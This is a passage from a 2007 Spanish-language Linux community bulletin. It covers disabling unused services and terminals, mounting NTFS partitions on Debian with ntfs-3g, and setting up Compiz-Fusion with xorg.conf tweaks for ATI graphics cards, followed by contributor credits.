- Sound: Inicia el sonido si lo hemos configurado con OSS.
- Sshd: Si usas SSH para realizar conexiones seguras.
- Syslog: Gestor de históricos. No se debe quitar.
- Webmin: Si no usas este programa para configurar tu pc, quítalo.
- Xfs: Servidor de fuentes de Xwindow. se queda.
- Xinetd: Daemon de los servicios de internet. Se queda.
Pueden existir otros servicios q no aparezcan aquí y no sabes que hace cada servicio puedes
usar http://www.google.com/linux
Cuando no se usa el entorno gráfico y trabajas en modo texto, se activan seis terminales, que
puedes cambiar pulsando Alt - F1 para la primera, Alt - F2 para la segunda, etc. Sería raro que
necesitaras más de tres, así que vuelve al archivo /etc/inittab:
1:2345:respawn:/sbin/agetty 38400 vc/1 linux
2:2345:respawn:/sbin/agetty 38400 vc/2 linux
3:2345:respawn:/sbin/agetty 38400 vc/3 linux
4:2345:respawn:/sbin/agetty 38400 vc/4 linux
5:2345:respawn:/sbin/agetty 38400 vc/5 linux
6:2345:respawn:/sbin/agetty 38400 vc/6 linux
(El formato puede variar en tu distribución). Cada una usa unos 500 Kb de memoria, así que
pon una # delante de las terminales 4, 5 y 6 para desactivarlas, así:
- 4:2345:respawn:/sbin/agetty 38400 vc/4 linux
- 5:2345:respawn:/sbin/agetty 38400 vc/5 linux
- 6:2345:respawn:/sbin/agetty 38400 vc/6 linux
Guarda los cambios y ejecuta "init q"
7. Montar unidades NTFS en Debian
Por Andrey
Dado que ya sabemos como añadir nuevas particiones y dispositivos de
almacenamiento en general en formatos como fat32, reiserfs y ext3, aquí hablaré de como
podemos montar particiones de Windows (si lo tenemos, claro) en formato NTFS. Se tiene que
hacer de manera especial, por que GNU/Linux (estamos hablando de Debian en concreto), por
defecto no trae mucho soporte (de momento) para NTFS, y no se puede escribir sin mas.
Voy a explicar un método, que hace poco salió a la luz como estable. Este método se llama
NTFS-3G. Consiste en correr un “daemon” automático, que implemente soporte completo para

ntfs. Utilizando como formato de comprensión el ntfs-3g.
Fuse & ntfs-3g
Suponiendo que tenemos aún alguna partición de Windows en la máquina, vamos a montarla.
El primer paso, es averiguar que etiqueta tiene la partición, si hda1, hda2 etc... Cuando
tengamos esto, es hora de darle a la consola (o al ratón):
1- Deberemos descargar los paquetes referentes a ntfs-3g:
debian:/home/andrey# apt-get install fuse-utils libfuse2 libntfs-3g0 libntfs-3g-dev libfuse-dev
ntfs-3g
Leyendo lista de paquetes... Hecho
Creando árbol de dependencias... Hecho
Se instalarán los siguientes paquetes NUEVOS:
fuse-utils libfuse-dev libfuse2 libntfs-3g-dev libntfs-3g0 ntfs-3g
0 actualizados, 6 se instalarán, 0 para eliminar y 45 no actualizados.
Necesito descargar 439kB de archivos.
Se utilizarán 1393kB de espacio de disco adicional después de desempaquetar.
Des:1 http://ftp.fi.debian.org unstable/main fuse-utils 2.6.3-3 [72,6kB]
[...]
Configurando fuse-utils (2.6.3-3) ...
creating fuse device node...
udev active, devices will be created in /dev/.static/dev/
creating fuse group...
[...]
Configurando libntfs-3g-dev (1.328-2) ...
De los dos modos tendremos que aceptar una licencia (sí, sí, como las de Windows..)
Los paquetes referentes a Fuse, serán el programa en sí, y el paquete ntfs-3g es el soporte de
ntfs que utilizaremos. Fuse será el propio “daemon” a instalar. Sin él, simplemente no
funcionará. Normalmente se tiene que instalar como dependencia automática para ntfs-3g.
2- Creamos punto de montaje. Deberemos crear un punto de montaje, ya que la partición
NTFS, será a partir de ahora como una partición más del sistema. Entonces desde la consola
como root, escribimos:
mkdir /mnt/wind
En vez de /mnt, podemos usar /media. Como siempre, el nombre de la carpeta es personal,
siempre y cuando mantengamos ese nombre en los pasos siguientes.
3- Cuando tengamos instalados estos paquetes e identificada la partición a montar, abrimos de
nuevo el fstab con el comando (previa identificación root):
gedit /etc/fstab

Ahora añadiremos una linea más al fstab. Así que empezaremos poniendo el ejecutable de la
partición, seguido por un espacio, y el punto de montaje que hemos creado más arriba pero en
el campo “formato” donde supuestamente deberíamos poner “ntfs”, ahora pondremos ntfs-3g,
como el soporte de fuse que hemos descargado antes.
Ahora seguimos poniendo las opciones normalmente... Aquí es gusto de cada cual, pero hay
unas normas que seguir. El programa (fuse) usa como predeterminado el idioma Inglés, por lo
que cuando montemos nuestras unidades con dicho programa estarán solo soportando
carácteres ingleses (no soportará ni tildes ni eñes lo cual es inconveniente por que dará error a
la hora de leer ciertos archivos), por lo que tendremos que cabiar el idioma de montaje.
Añadiremos esta opción:
locale=es_ES.utf8
Además yo quiero que se monte a cada inicio y que la pueda gestionar todo usuario de mi
ordenador. Después pondremos los dos números a nuestro gusto. En mi caso SI deseo que la
chequee cada inicio, y añado: 0 2
De modo que el resultado final de nuestra nueva linea nos queda así (hay muchas opciones
nuevas, que no son imprescindibles):
/dev/hda4 /mnt/wind ntfs-3g silent,umask=0,locale=es_ES.utf8,no_def_opts,allow_other 0 2
Pues ya tenemos agregado nuestra partición en el fstab. Ahora solo falta reiniciar el PC (aquí sí
que es obligatorio), y comprobar que todo funciona bien y todos pueden secribir la partición. Y
otra cosa, este proceso tarda un poco más en interactuar con la partición ntfs en comparación
con otros formatos ya que no está completamente desarrollado aún, así que paciencia. Como
siempre, todo se puedo personalizar a gusto del consumidor ;)
Forma Automática
Pero aún existe otra forma de configurar una partición ntfs en Debian mediante nfts-3g.
Es una forma automatizada que actúa mediante una interfaz gráfica. Entonces os estaréis
preguntando para que os enseñé todo lo de arriba. Pues contesto, para que sepáis como
funcionan las cosas y poder arreglar problemas que se puedan sufrir.
Este método consiste en instalar un .deb, pero en este caso no estará en los repositorios. Antes
instalamos un paquete adicional, dependencia necesaria para la posterior instalación del otro:
libc6
Y ahora buscamos el paquete en Google, ntfs-config, lo instalamos tal y como ya sabemos y
luego lo ejecutamos desde la consola (root):
ntfs-config
Ahora lo configuramos todo a nuestro gusto y listo.
NOTA: Dicho paquete está en los repositorios de Ubuntu. Es posible añadir dichos
repositorios para instalar el paquete, pero para nada recomendable, ya que puede causar

indestabilidad al no estar optimizado para Debian.
El proceso funciona bien pero recomendaría tener una partición FAT32 de intercambio de datos
entre Windows y nuestro Debian, ya que ese formato es reconocido por ambos sistemas. La
única pega de este formato es que no permite almacenar archivos mayores de 4gb, lo que en
nuestros tiempos puede suponer un problema.
8. Compiz-Fusion en Debian
Por Andrey
Probablemente este gestor de ventanas haya sido tu única razón para probar Linux. Y
con razón... Realmente es espectacular. Nos permite hacer efectos de escritorio y ventanas
jamás vistos y además avanza imparable en cuanto a la cantidad y calidad de los efectos.
Ya sabemos que Compiz-Fusion es un gestor de ventanas resultado de la unión de Beryl y
Compiz. Deja por los suelos a muchos gestores de ventanas y realmente es muy espectacular.
Como mínimo necesitaremos 32 mb de RAM, y un procesador de 1200mHz. y el software
gráfico actualizado.
Si queremos que Beryl nos corra con soltura y utilizarlo en la navegación diaria necesitaríamos
una tarjeta Gráfica Nvidia o Intel. Las ATI no son la mejor opción, aunque también explicaré
como ponerlo en las ATI.
XGL/AIGLX
Todo esto para un novato es como una telaraña. Para poder correr CF (Compiz-Fusion)
necesitaremos tener activada alguno de estos componentes que lo que proporcionan es una
aceleración especial para CF( gestores de Ventanas 3D, en general). Cada una tiene
características distintas y diferentes formas de actuar.
XGL y AIGLX son dos motores diferentes. La principal diferencia entre ellos es que su forma de
acceder al driver, y conseguir aceleración gráfica para CF es diferente.
Por ejemplo, AIGLX provee aceleración indirecta para CF, pero mas rápida de controlar. Viene
incluido en los drivers nVidia.
XGL provee aceleración directa, pero tiene que saltar más pasos para ello.
Bajo ATI
Hace tiempo que los que tenemos tarjetas gráficas ATI nos peleamos por poder instalar
Beryl y con la salida de CF seguimos en ello aunque han mejorado algunos aspectos. La única
manera, hasta ahora, de poder correr CF en Debian es instalando y configurando el driver libre.
Ya dije al principio que ATI no es la mejor opción par correr CF. Al menos no está muy bien para

utilizarlo día a día pero para impresionar a los colegas es mas que suficiente. El único modo
que funciona hasta ahora es el de AIGLX.
El problema reside en que el driver propietario (el que da muy buen rendimiento) “fglrx”
simplemente no tiene las extensiones necesarias para trabajar con AIGLX y por eso no
podemos activar la extensión compositing, y por consiguiente, no podemos correr CF.
Este manual lo probé en una ATI Radeon 9600 y otras personas en una 9200SE y en una 9800 y
va a la perfección. Lo más seguro es que vaya también con otras gráficas.
Cuando tenemos ya instalados los drivers libres indicaremos a xorg.conf que es lo que tiene
que utilizar. Abriremos de nuevo el xorg.conf con el comando de siempre (root):
gedit /etc/X11/xorg.conf
En la sección “ServerLayout”, añadimos lo siguiente (solo lo que está en negrita):
Section "ServerLayout"
Identifier "Default Layout"
Screen "Default Screen" 0 0
InputDevice "Generic Keyboard"
InputDevice "Configured Mouse"
Option "AIGLX" "true"
EndSection
La sección donde pone “Modules” debe quedar con estos módulos activos:
Section "Module"
Load "i2c"
Load "bitmap"
Load "ddc"
Load "dri"
Load "extmod"
Load "freetype"
Load "glx"
Load "int10"
Load "vbe"
Load "ati"
EndSection
A partir de ahora la cosa se pone un poco mas personal ya que la opciones dichas a
continuación no son soportadas por todas las gráficas. Así que lo que está en rojo se debe
poner o quitar según tengas aceleración o no.

En el caso de fallo utilizar el comando de siempre (lo repito abajo). Si te falla el servidor gráfico
o no hay aceleración (verás como comprobarlo mas abajo), simplemente ves quitando una a
una las opciones en rojo hasta conseguir la aceleración.
Añadimos lo que está en negrita (y en rojo, valga la redundancia):
Section "Device"
Identifier "ATI Radeon 9600”
Driver "radeon"
BusID "PCI:1:0:0"
Option "AGPMode" "8
Option "EnablePageFlip" "true"
Option "ColorTiling" "true"
Option "EnableDepthMoves" "true"
Option "BackingStore" "true"
Option "AccelMethod" "XAA"
Option "AccelIDFS" "true"
Option "XAANoOffscreenPixmaps" "true"
Option "AllowGLXWithComposite" "true"
Option "AddARGBGLXVisuals" "true"
EndSection
Y al final del fichero normalmente debe estar esto:
Section "DRI"
Mode 0666
EndSection
Si no lo hay lo añadimos tal cual. Y por último añadimos, también al final, esta linea para
activar el compositing (este el culpable de todo el embrollo):
Section "Extensions"
Option "Composite" "true"
EndSection
Ahora, probamos reiniciar el modo gráfico o directamente el ordenador. Si el escritorio arranca
sin problemas la mitad del asunto ya está superado. Pero si da algún error de las X tenemos
que teclear como root en la primera consola que nos aparezca (o desde recovery mode):
dpkg-reconfigure xserver-xorg y seguir los pasos (aunque no los conozcamos). Y luego repetir
el proceso de xorg.conf quitando opciones de las que están en rojo.
Si todo ha salido bien y tenemos el escritorio delante nuestro probaremos la aceleración
gráfica. Antes instalaremos este paquete como ya sabemos: mesa-utils y después tecleamos
en la consola:
glxinfo | grep direct
Si nos sale: "direct rendering: Yes" la aceleración está activada y ya podemos instalar Beryl, si

no tenemos que ir quitando módulos en rojo para conseguirla. Yo puse las opciones que me la
dan a mí y aunque no a la perfección, puedo correr CF. Para ver como se instala, sigue después
del driver Nvidia.
Compiz-Fusion
Independientemente de la tarjeta gráfica que tenemos, este proceso es el mismo para
todas. Ahora añadiremos el repositorio de Beryl y lo descargaremos directamente desde apt:
deb http://download.tuxfamily.org/shames/debian-sid/desktopfx/unstable/ ./
Ahora simplemente con APT:
apt-get install compiz-fusion-all emerald compiz-fusion-plugins-main compiz-fusion-plugins-
main fusion-icon
Ahora escribimos un último paso para señalar el gestor de ventanas (emerald) para CF:
compiz --replace -c emerald &
Ya está. Escribimos:
fusion-icon
Seleccionamos Compiz como gestor de ventanas, y a disfrutar.
El proyecto es aún joven y no es de extrañar que pueda caerse o hacer cosas raras, pero la
rapidez a la que avanza es impresionante.
9. Agradecimientos y créditos.
Para posibles interesados en colaborar en su mantenimiento y difusión:
Contacto
Recordar que el presente boletín, como todas las imágenes y texto de FL se distribuyen bajo la
licencia de contenidos que rige en FL
Otros boletines FL
* 1er boletín online FL 2007.
* 2º boletín online FL especial tercer aniversario.
* 3er boletín online año 2007.
* 4º boletín online de FL año 2007.
* 5º boletín online de Fl año 2007.
* 6º boletín online de FL año 2007.

Enlaces a los magazines de fentlinux.
(Pronto novedades)
* 1er Magazine FentLinux
* 2º Magazine FenLinux
* 3er Magazine FentLinux
* 4º Magazine FentLinux
Disponible también el presente boletín en pdf.
Agradecimientos generales.
Aprovechamos para agradecer la colaboración prestada en la confección de los diferentes
boletines:
* A los autores: Zx80; Bad Seed; Liamngls; andrey; cocolino; vl@d; kallikantzaroi; montagú;
Shicefgo; the_ma3x; Juan Bellas; noctuido,
* A Thyzzar, por su elegantes diseños.
* Y a Javier Casares de Ojo Buscador; Maxence DUNNEWIND desarrollador de elbuntu; Marco A
Pollolinux de Comfusion por prestarse voluntarios y responder a nuestras peticiones en forma
de entrevistas.
Y a la comunidad "anónima" de FL por seguir confiando en nosotros.